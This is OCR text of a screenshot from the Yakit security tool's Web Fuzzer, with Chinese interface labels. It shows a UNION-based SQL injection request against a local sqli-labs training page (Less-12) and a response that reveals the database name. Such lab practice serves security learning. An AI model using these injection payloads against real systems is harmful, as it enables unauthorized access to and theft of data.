 [default]-本地模式
CPU 23%
127.0.0.1 49048
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
MITM 交互式劫持
WF-[1]
WF-[2]
WF-[3]
WF-[4]
WF-[5]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /sqli/Less-12/?id=1 HTTP/1.1
2 Host ? : 192.168.176.128
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://192.168.176.128/sqli/Less-12/?id=1
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.176.128
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept-Encoding: gzip, deflate
11 Cache-Control: max-age=0
12 Content-Length auto : 63
13
14 uname=-1") union  select 1,database() # &passwd=&submit=Submit
Responses 1660bytes / 1031ms 美化 渲染 详情
远端地址:192.168.176.128:80; 响
应时间:1031ms; 总耗时:1033ms;
URL:http://192.168.176.128/sqli/L
e...
30 </div></br>
31 <div style=" margin-top:9px;margin-left:90px;">
32 <input type="submit" name="submit" value="Submit" />
33 </div>
34 </form>
35
36 </div></div>
37
38 <div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49
50
51 SELECT username, password FROM users WHERE username=("-1") union
select 1,database() # ") and password=("") LIMIT 0,1<br><br><font
color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your
Password:security<br></font><br><br><img src="../images/flag.
jpg"   /></font>
52
53 </font>
54 </div>
55 </body>
56 </html>
57